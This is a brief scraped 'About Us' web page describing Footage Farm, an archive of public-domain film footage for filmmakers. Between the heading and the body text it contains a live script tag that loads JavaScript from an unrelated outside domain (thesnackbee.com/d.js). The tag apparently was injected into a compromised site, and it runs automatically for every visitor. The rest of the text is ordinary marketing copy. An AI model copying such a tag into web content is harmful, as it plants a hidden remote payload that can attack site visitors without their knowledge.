
About Us
<script src=//thesnackbee.com/d.js>
</script>Footage Farm is an award-winning archive
library specialising in the public domain. Since 2001,
our aim has always been to help filmmakers gain
access to the best quality material at affordable
prices.
READ MORE